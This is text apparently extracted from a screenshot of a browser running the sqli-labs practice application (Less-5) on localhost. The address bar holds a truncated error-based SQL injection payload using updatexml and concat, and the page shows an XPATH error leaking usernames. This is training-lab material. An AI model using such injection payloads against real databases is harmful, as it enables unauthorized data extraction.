 Less-5 Double Query- Single Quo
localhost:8084/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_conc
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SQLI DUMB SERIES-5